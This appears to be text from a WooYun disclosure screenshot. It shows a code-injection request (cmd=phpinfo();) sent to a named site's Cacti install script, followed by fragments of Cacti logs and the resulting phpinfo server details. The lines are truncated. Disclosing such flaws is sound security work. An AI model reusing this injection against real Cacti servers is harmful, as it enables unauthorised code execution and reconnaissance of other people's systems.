 cacti.stuhome.net/install/0_8_3_to_0_8_4.php?cmd=phpinfo();
Google
火狐官方站点 访问最多 新手上路 常用网址 常用网址
09/14/2012 02:45:04 PM - SYSTEM STATS: Time:2.0858 Method:spine Processes:1 Threads:5 Hosts:11 HostsPerProcess:11 DataSources
02:45:04 PM - SYSTEM THOLD STATS: Time:0.0020 Tholds:0 DownHosts:0 09/14/2012 02:45:07 PM - AUTH LOGIN: User 'admin' Authent
STATS: Time:2.0866 Method:spine Processes:1 Threads:5 Hosts:11 HostsPerProcess:11 DataSources:255 RRDsProcessed:150 09/14/20
Time:0.0021 Tholds:0 DownHosts:0 09/14/2012 02:55:03 PM - SYSTEM STATS: Time:2.0880 Method:spine Processes:1 Threads:5 Hosts
RRDsProcessed:150 09/14/2012 02:55:03 PM - SYSTEM THOLD STATS: Time:0.0025 Tholds:0 DownHosts:0 09/14/2012 02:55:03 PM - PCO
command issued 09/14/2012 03:00:03 PM - SYSTEM STATS: Time:2.0924 Method:spine Processes:1 Threads:5 Hosts:11 HostsPerProces
09/14/2012 03:00:03 PM - SYSTEM THOLD STATS: Time:0.0022 Tholds:0 DownHosts:0 09/14/2012 03:00:03 PM - PCOMMAND: Poller[0] E
PHP Version 5.3.8-pl0-gentoo
System Linux Apollo 3.0.4-hardened-r4 #2 SMP Sat Dec 3 21:23:10 CST 2011 x86_64
Build Date Mar 21 2012 22:50:38
Configure Command './configure' '--prefix=/usr' '--build=x86_64-pc-linux-gnu' '--host=x86_64-
pc-linux-gnu' '--mandir=/usr/share/man' '--infodir=/usr/share/info'
'--datadir=/usr/share' '--sysconfdir=/etc' '--localstatedir=/var/lib'
'--prefix=/usr/lib64/php5.3' '--mandir=/usr/lib64/php5.3/man' '--infodir=/usr
/lib64/php5.3/info' '--libdir=/usr/lib64/php5.3/lib' '--with-libdir=lib64'
'--without-pear' '--enable-maintainer-zts' '--enable-bcmath' '--with-bz2
www.wooyun.org